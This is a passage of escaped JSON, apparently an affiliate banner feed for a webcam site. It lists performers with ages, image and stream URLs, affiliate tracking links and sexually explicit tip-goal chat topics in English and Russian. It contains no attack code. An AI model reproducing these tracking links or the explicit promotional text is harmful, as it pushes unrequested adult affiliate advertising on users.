d6\\/086\\/16b\\/xbig_lq\\/90d823.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/086\\/16b\\/xbig_lq\\/90d823.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/086\\/16b\\/xbig\\/90d823.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LalaRoze\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LalaRoze\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LalaRoze\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LalaRoze?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LalaRoze\",\"video_feed_url\":\"https:\\/\\/mobile-edge71.bcvcdn.com\\/stream_LalaRoze.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb71.bcvcdn.com\\/stream_LalaRoze\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_LalaRoze\\/playlist.m3u8\",\"chat_topic\":\"Squirt Trouble in Heels 11  22  111  333  1111Goal: Make me your Queen  @remain tokens left\",\"chat_topic_ru\":\"\\u00ad\\u041e\\u0447\\u0435\\u043d\\u044c \\u0445\\u043e\\u0447\\u0443 \\u0441 \\u0442\\u043e\\u0431\\u043e\\u0439 \\u043a\\u043e\\u043d\\u0447\\u0438\\u0442\\u044c!!! \\u041d\\u0435 \\u0437\\u0430\\u0431\\u044b\\u0432\\u0430\\u0439\\u0442\\u0435 \\u0441\\u0442\\u0430\\u0432\\u0438\\u0442\\u044c \\u043b\\u044e\\u0431\\u043e\\u0432\\u044c!\",\"flags\":[\"american\"],\"online_time\":1383,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LalaRoze\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":400,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"purple-hornet0\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/purple-hornet0\",\"display_name\":\"purple-hornet0\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e1\\/27a\\/3af\\/8e8fe7a4d86e45e656b80b7e6cea5e9a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e1\\/27a\\/3af\\/8e8fe7a4d86e45e656b80b7e6cea5e9a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e1\\/27a\\/3af\\/8e8fe7a4d86e45e656b80b7e6cea5e9a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e1\\/27a\\/3af\\/8e8fe7a4d86e45e656b80b7e6cea5e9a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/27a\\/3af\\/xbig_lq\\/384155.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/27a\\/3af\\/xbig_lq\\/384155.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/27a\\/3af\\/xbig\\/384155.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/purple-hornet0\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/purple-hornet0\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/purple-hornet0\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/purple-hornet0?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/purple-hornet0\",\"video_feed_url\":\"https:\\/\\/mobile-edge14.bcvcdn.com\\/stream_purple-hornet0.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb14.bcvcdn.com\\/stream_purple-hornet0\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_purple-hornet0\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"@total \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e:  @sofar \\u0421\\u0431\\u043e\\u0440 \\u043d\\u0430 \\u0430\\u0440\\u0435\\u043d\\u0434\\u0443 \\u043a\\u0432\\u0430\\u0440\\u0442\\u0438\\u0440\\u044b \\u2764\\ufe0f\\u200d \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c: @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":5925,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_purple-hornet0\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":370,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Lorablu\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Lorablu\",\"display_name\":\"Mercedesnaya\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/012\\/2b5\\/2f6\\/326783148c9ab26ec54338e46389e443_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/012\\/2b5\\/2f6\\/326783148c9ab26ec54338e46389e443_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/012\\/2b5\\/2f6\\/326783148c9ab26ec54338e46389e443_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/012\\/2b5\\/2f6\\/326783148c9ab26ec54338e46389e443_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/012\\/2b5\\/2f6\\/xbig_lq\\/66a64e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/012\\/2b5\\/2f6\\/xbig_lq\\/66a64e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/012\\/2b5\\/2f6\\/xbig\\/66a64e.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Lorablu\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Lorablu\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Lorablu\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Lorablu?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Lorablu\",\"video_feed_url\":\"https:\\/\\/mobile-edge79.bcvcdn.com\\/stream_Lorablu.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb79.bcvcdn.com\\/stream_Lorablu\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_Lorablu\\/playlist.m3u8\",\"chat_topic\":\" ASS 500!!!!  @total - countdown-  @sofar collected- @remain remained till show\",\"chat_topic_ru\":\"\\u041f\\u041e\\u041f\\u041a\\u0410 500!!!! @total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443! \",\"flags\":[\"american\",\"russian\"],\"online_time\":689,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Lorablu\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":350,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-LanaRay-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-LanaRay-\",\"display_name\":\"-LanaRay-\",\"display_age\":38,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/09e\\/1c7\\/06b\\/1bf7b61357e0e28c5d8ccce750419225_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/09e\\/1c7\\/06b\\/1bf7b61357e0e28c5d8ccce750419225_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/09e\\/1c7\\/06b\\/1bf7b61357e0e28c5d8ccce750419225_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/09e\\/1c7\\/06b\\/1bf7b61357e0e28c5d8ccce750419225_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/09e\\/1c7\\/06b\\/xbig_lq\\/bca058.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/09e\\/1c7\\/06b\\/xbig_lq\\/bca058.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/09e\\/1c7\\/06b\\/xbig\\/bca058.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-LanaRay-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-LanaRay-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-LanaRay-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-LanaRay-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-LanaRay-\",\"video_feed_url\":\"https:\\/\\/mobile-edge36.bcvcdn.com\\/stream_-LanaRay-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb36.bcvcdn.com\\/stream_-LanaRay-\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_-LanaRay-\\/playlist.m3u8\",\"chat_topic\":\"Lovense from 2 tok.  \\u2665Random - 77 tok\\u2665  Favorite programs 51, 111, 444, 1111   Show in private chat.   subscribe, like, pin and notify when the model is online.  Collection for the holiday:  @total !  @sofar raised,  @remain remaining!\",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2 \\u0442\\u043e\\u043a.   \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u043f\\u0440\\u043e\\u0433\\u0440\\u0430\\u043c\\u043c\\u044b 51, 111, 444, 1111   \\u2665\\u0420\\u0430\\u043d\\u0434\\u043e\\u043c 77 \\u0442\\u043e\\u043a\\u2665  \\u0420\\u0430\\u0437\\u0434\\u0435\\u0432\\u0430\\u044e\\u0441\\u044c \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043d\\u043e\\u043c \\u0447\\u0430\\u0442\\u0435. \\u041c\\u0438\\u043d\\u0438\\u043c\\u0443\\u043c 5 \\u043c\\u0438\\u043d!    \\u041d\\u0430\\u0436\\u0438\\u043c\\u0430\\u0439 \\u0432 \\u043f\\u0440\\u043e\\u0444\\u0438\\u043b\\u0435 \\u0437\\u0432\\u0435\\u0437\\u0434\\u043e\\u0447\\u043a\\u0443, \\u0441\\u0435\\u0440\\u0434\\u0435\\u0447\\u043a\\u043e \\u0438 \\u043a\\u043e\\u043b\\u043e\\u043a\\u043e\\u043b\\u044c\\u0447\\u0438\\u043a.  \\u0421\\u0431\\u043e\\u0440 \\u0432\\u044b\\u0445\\u043e\\u0434\\u043d\\u043e\\u0439:   @total  \\u0432\\u0441\\u0435\\u0433\\u043e!   @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e,  @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c!\",\"flags\":[\"american\",\"russian\"],\"online_time\":3087,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-LanaRay-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":344,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"RobinLili\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/RobinLili\",\"display_name\":\"RobinLili\",\"display_age\":33,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/253\\/0d6\\/94776c9f2e4db0957fa9a982207a6ac3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/253\\/0d6\\/94776c9f2e4db0957fa9a982207a6ac3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/253\\/0d6\\/94776c9f2e4db0957fa9a982207a6ac3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/253\\/0d6\\/94776c9f2e4db0957fa9a982207a6ac3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/253\\/0d6\\/xbig_lq\\/636b6e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/253\\/0d6\\/xbig_lq\\/636b6e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/253\\/0d6\\/xbig\\/636b6e.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/RobinLili\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/RobinLili\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/RobinLili\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/RobinLili?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/RobinLili\",\"video_feed_url\":\"https:\\/\\/mobile-edge71.bcvcdn.com\\/stream_RobinLili.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb71.bcvcdn.com\\/stream_RobinLili\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_RobinLili\\/playlist.m3u8\",\"chat_topic\":\"Hey, my amazing viewers!  It\'s so great to have you here! Tips are always appreciated and will make the stream even more fun! \",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435\\u043c \\u043f\\u0440\\u0438\\u0432\\u0435\\u0442. \\u0420\\u0430\\u0437\\u043c\\u0435\\u0440 10. \\u0421\\u0440\\u0430\\u0437\\u0443 \\u0433\\u043e\\u0432\\u043e\\u0440\\u044e \\u0443 \\u043c\\u0435\\u043d\\u044f \\u043b\\u0435\\u0433\\u043a\\u0430\\u044f \\u044d\\u0440\\u043e\\u0442\\u0438\\u043a\\u0430, \\u043f\\u0438\\u0441\\u0443, \\u043a\\u0438\\u0441\\u0443 - \\u043d\\u0435 \\u043f\\u043e\\u043a\\u0430\\u0437\\u044b\\u0432\\u0430\\u044e \",\"flags\":[\"american\",\"russian\"],\"online_time\":837,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_RobinLili\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":328,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"Bianc6969sebi\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Bianc6969sebi\",\"display_name\":\"Bianc6969sebi\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/358\\/17b\\/67c157df796e545f8d3a950de7eec3da_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/358\\/17b\\/67c157df796e545f8d3a950de7eec3da_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/358\\/17b\\/67c157df796e545f8d3a950de7eec3da_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/358\\/17b\\/67c157df796e545f8d3a950de7eec3da_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/358\\/17b\\/xbig_lq\\/aa01a5.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/358\\/17b\\/xbig_lq\\/aa01a5.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/358\\/17b\\/xbig\\/aa01a5.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Bianc6969sebi\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Bianc6969sebi\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Bianc6969sebi\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Bianc6969sebi?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Bianc6969sebi\",\"video_feed_url\":\"https:\\/\\/mobile-edge30.bcvcdn.com\\/stream_Bianc6969sebi.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb30.bcvcdn.com\\/stream_Bianc6969sebi\",\"stream_feed_url\":\"https:\\/\\/ded1163-edge30.bcvcdn.com\\/hls\\/stream_Bianc6969sebi\\/playlist.m3u8\",\"chat_topic\":\"Pussy orgasm bonus\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"romanian\"],\"online_time\":3167,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Bianc6969sebi\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":316,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"thecatt\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/thecatt\",\"display_name\":\"THE_BLACKcat\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/045\\/167\\/2b1\\/326d7b9f85c9bc52c5e256d0fdd06888_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/045\\/167\\/2b1\\/326d7b9f85c9bc52c5e256d0fdd06888_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/045\\/167\\/2b1\\/326d7b9f85c9bc52c5e256d0fdd06888_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/045\\/167\\/2b1\\/326d7b9f85c9bc52c5e256d0fdd06888_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/045\\/167\\/2b1\\/xbig_lq\\/d47218.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/045\\/167\\/2b1\\/xbig_lq\\/d47218.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/045\\/167\\/2b1\\/xbig\\/d47218.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/thecatt\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/thecatt\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/thecatt\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/thecatt?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/thecatt\",\"video_feed_url\":\"https:\\/\\/mobile-edge18.bcvcdn.com\\/stream_thecatt.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb18.bcvcdn.com\\/stream_thecatt\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_thecatt\\/playlist.m3u8\",\"chat_topic\":\"Ambassador of good mood, cat - mouse, Send Vlentinka 223 before private in PM, lovense from 2x beloved 38, oil on the ass =@remain all meow ^.^\",\"chat_topic_ru\":\"\\u0410\\u043c\\u0431\\u0430\\u0441\\u0441\\u0430\\u0434\\u043e\\u0440 \\u0445\\u043e\\u0440\\u043e\\u0448\\u0435\\u0433\\u043e \\u043d\\u0430\\u0441\\u0442\\u0440\\u043e\\u0435\\u043d\\u0438\\u044f, \\u043a\\u043e\\u0448\\u043a\\u0430 - \\u043c\\u044b\\u0448\\u043a\\u0430 ,    \\u043f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c \\u0432 \\u043b\\u0438\\u0447\\u043a\\u0443   ))) \\u043d\\u0430 \\u043a\\u043e\\u0440\\u043c \\u043a\\u043e\\u0442\\u0443 223 , \\u043b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2\\u0445 \\u043b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f 38 ,  \\u043d\\u0430 \\u043c\\u044f\\u0443))\\u0430\\u0445\\u0430\\u0445 \\u0443 =@remain  \\u0432\\u0441\\u0435\\u043c \\u043c\\u044f\\u0443 ^.^\",\"flags\":[\"american\",\"russian\"],\"online_time\":4424,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_thecatt\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":303,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"LuckyLady01\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LuckyLady01\",\"display_name\":\"LuckyLady01\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ce\\/2b5\\/140\\/bca65ce39a9a9ec037eabdf41b76dbce_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ce\\/2b5\\/140\\/bca65ce39a9a9ec037eabdf41b76dbce_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ce\\/2b5\\/140\\/bca65ce39a9a9ec037eabdf41b76dbce_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ce\\/2b5\\/140\\/bca65ce39a9a9ec037eabdf41b76dbce_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/2b5\\/140\\/xbig_lq\\/29111d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/2b5\\/140\\/xbig_lq\\/29111d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/2b5\\/140\\/xbig\\/29111d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LuckyLady01\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LuckyLady01\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LuckyLady01\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LuckyLady01?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LuckyLady01\",\"video_feed_url\":\"https:\\/\\/mobile-edge40.bcvcdn.com\\/stream_LuckyLady01.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb40.bcvcdn.com\\/stream_LuckyLady01\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_LuckyLady01\\/playlist.m3u8\",\"chat_topic\":\"\\u043f\\u0430\\u043b\\u044c\\u0447\\u0438\\u043a\\u0438 \\u0432 \\u043f\\u043e\\u043f\\u043a\\u0443\\u0414\\u0432\\u043e\\u0435\\u0439\\u043d\\u043e\\u0435 \\u043f\\u0440\\u043e\\u043d\\u0438\\u043a\\u043d\\u043e\\u0432\\u0435\\u043d\\u0438\\u0435 @remain \",\"chat_topic_ru\":\"squirt  @remain r\",\"flags\":[\"american\",\"ukrainian\"],\"online_time\":1336,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LuckyLady01\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":299,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-misstics-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-misstics-\",\"display_name\":\"misstics_\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/09d\\/307\\/25b\\/2523296542986e0d6a87b9609ed03f2a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/09d\\/307\\/25b\\/2523296542986e0d6a87b9609ed03f2a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/09d\\/307\\/25b\\/2523296542986e0d6a87b9609ed03f2a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/09d\\/307\\/25b\\/2523296542986e0d6a87b9609ed03f2a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/09d\\/307\\/25b\\/xbig_lq\\/f941bc.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/09d\\/307\\/25b\\/xbig_lq\\/f941bc.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/09d\\/307\\/25b\